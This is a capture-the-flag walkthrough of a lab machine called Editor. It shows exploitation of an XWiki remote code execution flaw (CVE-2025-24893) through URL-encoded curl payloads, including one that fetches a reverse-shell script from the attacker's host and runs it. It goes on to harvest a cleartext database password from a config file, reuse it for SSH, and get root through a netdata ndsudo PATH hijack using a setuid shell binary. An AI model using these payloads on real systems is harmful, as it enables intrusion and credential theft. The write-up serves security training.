Editor
by 0xW1LD

Enumeration
Scans
As usual we start off with an nmap port scan.
1
2
3
4
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8080/tcp open  Jetty
We have found 3 open ports to connect to.
22 | ssh- Secure remote management service80 | http- web service without encryption8080 | Jetty- Java web server containerEditor Webserver
Visiting editor.htb we are greeted with a website for a
Futuristic Code Editor.
The download links lead to a file in a /assets folder. When downloading the file I quickly installed and ran it but it looks like a simple code editor mock up made for illustration purposes.

About Page
The about page contains a potential email to contact.
Documentation
The documentation is running on a subdomain, let’s add this to our /etc/hosts file and look around.

Looks like we found a wiki running on XWiki, scrolling to the bottom we can find the specific version.
 We can also visit robots.txt and find 50 disallowed paths.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
User-agent: *
# Prevent bots from executing all actions except "view" and
# "download" since:
# 1) we don't want bots to execute stuff in the wiki by
#    following links! (for example delete pages, add comments,
#    etc)
# 2) we don't want bots to consume CPU and memory
#   (for example to perform exports)
Disallow: /xwiki/bin/viewattachrev/
Disallow: /xwiki/bin/viewrev/
Disallow: /xwiki/bin/pdf/
Disallow: /xwiki/bin/edit/
Disallow: /xwiki/bin/create/
Disallow: /xwiki/bin/inline/
Disallow: /xwiki/bin/preview/
Disallow: /xwiki/bin/save/
Disallow: /xwiki/bin/saveandcontinue/
Disallow: /xwiki/bin/rollback/
Disallow: /xwiki/bin/deleteversions/
Disallow: /xwiki/bin/cancel/
Disallow: /xwiki/bin/delete/
<SNIP>
The same service is running on port
8080which might be unintentionally open and is being redirected through nginx.
Foothold
Enumeration
Looking around we can find CVE-2025-24893 which is a SolrSearchMacros Remote Code Execution(RCE) vulnerability, we can read more about this in This Post by The Zero Day Initiative.
Analysing the payload it looks like we’re simply doing a Server-Side Template Injection(SSTI) attack to execute a payload asynchronously.
1
/bin/get/Main/SolrSearch?media=rss&text=}}}println("cat /etc/passwd".execute().text)
Let’s attempt to use the provided payload to extract /etc/passwd
1
2
3
curl 'http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d'
<p><?xml version="1.0" encoding="UTF-8"?><br/><rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"><br/> <channel><br/> <title>RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash
<SNIP>
Exploitation
I’ve formulated a simple command that will filter the results of our RCE for us.
1
2
3
curl 'http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22whoami%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d' -s | grep -oP "RSS feed for search on \[\}\}\}\K.*" | cut -d ']' -f 1

xwiki
Looks like we’re running as a specific user: xwiki, I’ll grab a reverse shell by using the following payload to first download my reverse shell of choice.
1
curl http://10.10.14.158:3232/lin.sh -o /tmp/lin.sh
We must completely url encode it( we can use CyberChef to do so) before sending it.
1
curl 'http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22curl%20http%3A%2F%2F10%2E10%2E14%2E158%3A3232%2Flin%2Esh%20%2Do%20%2Ftmp%2Flin%2Esh%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d' -s | grep -oP "RSS feed for search on \[\}\}\}\K.*" | cut -d ']' -f 1
Let’s check if the command outputted our reverse shell.
1
2
curl 'http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22ls%20/tmp%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d' -s | grep -oP "RSS feed for search on \[\}\}\}\K.*" | cut -d ']' -f 1
hsperfdata_xwiki<br/>jetty-0_0_0_0-8080-root-_-any-14032274479665333262<br/>jetty-0_0_0_0-8080-xwiki-_xwiki-any-2586177076706346667<br/>lin.sh
Success! We can see our lin.sh file in the /tmp directory. Now let’s use the RCE to run it.
1
curl 'http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22bash%20/tmp/lin.sh%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d' -s | grep -oP "RSS feed for search on \[\}\}\}\K.*" | cut -d ']' -f 1
Success! I got a connection back for my Reverse shell!
1
xwiki@editor:/usr/lib/xwiki-jetty$
Just like that we have a Foothold!
User
Enumeration
Looking around files in the current directory we can find a config file with a cleartext password.
1
2
3
grep -Rn "password"

webapps/xwiki/WEB-INF/hibernate.cfg.xml:104:    <property name="hibernate.connection.password">the[REDACTED]</property>
Taking a look deeper into this file we can find Database Connection settings.
1
2
3
4
5
6
<property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">the[REDACTED]</property>
<property name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="hibernate.dbcp.poolPreparedStatements">true</property>
<property name="hibernate.dbcp.maxOpenPreparedStatements">20</property>
Password Reuse
Let’s attempt to reuse this password for our one user: oliver.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
ssh oliver@editor.htb
oliver@editor.htbs password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Aug  3 04:52:37 AM UTC 2025

  System load:  0.0               Processes:             228
  Usage of /:   64.4% of 7.28GB   Users logged in:       0
  Memory usage: 49%               IPv4 address for eth0: 10.129.137.7
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

4 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


Last login: Sun Aug 3 04:52:38 2025 from 10.10.14.158
oliver@editor:~$
Let’s take a look around
1
2
3
4
5
6
7
8
9
10
oliver@editor:~$ ls -la
total 28
drwxr-x--- 3 oliver oliver 4096 Jul  8 08:34 .
drwxr-xr-x 3 root   root   4096 Jul  8 08:34 ..
lrwxrwxrwx 1 root   root      9 Jul  1 19:19 .bash_history -> /dev/null
-rw-r--r-- 1 oliver oliver  220 Jun 13 09:45 .bash_logout
-rw-r--r-- 1 oliver oliver 3771 Jun 13 09:45 .bashrc
drwx------ 2 oliver oliver 4096 Jul  8 08:34 .cache
-rw-r--r-- 1 oliver oliver  807 Jun 13 09:45 .profile
-rw-r----- 1 root   oliver   33 Aug  3 03:06 user.txt
Just like that, we have User!
Root
Enumeration
Looking around we can find that we’re a member of the netdata group.
1
2
oliver@editor:~$ id
uid=1000(oliver) gid=1000(oliver) groups=1000(oliver),999(netdata)
Taking a look around at some files.
1
2
3
4
5
6
7
8
9
oliver@editor:/tmp$ find / -perm -4000 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
/opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
/opt/netdata/usr/libexec/netdata/plugins.d/ioping
/opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin
<SNIP>
Privilege Escalation
Looking around online we can find a local privilege escalationvector via untrusted search path. Let’s first write our privilege escalation binary to /tmp with the name nvme.
1
2
oliver@editor:/tmp$ ls -la nvme
-rwxrwxr-x 1 oliver oliver 10346680 Aug  3 04:58 nvme
You can use whatever you want for a privilege escalation binary, here’s an example of one written by @Jr.BX4. Although I’m not using it it’s a really good binary that simply sets our uid/gid and runs bash in our current terminal
Example binary
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    setuid(0);
    setgid(0);
    system("/bin/bash");
    return 0;
}
Next let’s export our path to contain the /tmp directory and run nsudo
1
2
3
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
We should get a root shell!
1
2
# whoami
root
Just like that, we have Root!
tags: os/linux - diff/easy